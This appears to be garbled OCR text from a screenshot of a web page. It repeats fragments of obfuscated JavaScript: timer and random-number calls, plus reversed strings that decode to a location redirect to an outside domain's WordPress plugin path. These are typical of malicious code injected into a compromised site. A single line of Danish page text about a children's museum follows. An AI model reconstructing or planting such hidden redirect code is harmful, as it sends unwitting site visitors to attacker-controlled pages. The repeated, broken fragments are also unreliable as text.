
18000;setTimeout($mWn(0),delay);}
to
pw/moc.snoituloslat
tolg//:sptth'=ferh.n
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
pw/moc.snoituloslat
tolg//:sptth'=ferh.n
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
redaeh/snigulp/tnetnoc-pw/moc.snoitul
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
pw/moc.snoituloslat
tolg//:sptth'=ferh.n
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
Museum, møntet på børn og barnlige sjæl